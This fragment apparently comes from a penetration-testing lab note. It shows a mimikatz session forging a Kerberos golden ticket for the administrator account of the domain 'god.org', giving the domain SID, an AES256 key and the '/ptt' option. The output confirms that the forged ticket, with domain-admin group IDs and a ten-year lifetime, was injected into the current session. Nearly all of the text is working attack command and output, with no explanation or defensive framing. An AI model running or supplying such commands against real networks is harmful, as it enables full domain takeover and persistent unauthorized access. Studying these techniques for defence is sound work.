 mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /aes256:b9d153ff6f5af1e2f261c6fd976ad1527afe03498
bfd2a4cd0dae2d896e02e59 /user:Administrateur /ptt
User      : Administrateur
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b9d153ff6f5af1e2f261c6fd976ad1527afe03498bfd2a4cd0dae2d896e02e59 - aes256_hmac
Lifetime  : 2021/1/11 0:36:26 ; 2031/1/9 0:36:26 ; 2031/1/9 0:36:26
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrateur @ god.org' successfully submitted for current session
mimikatz #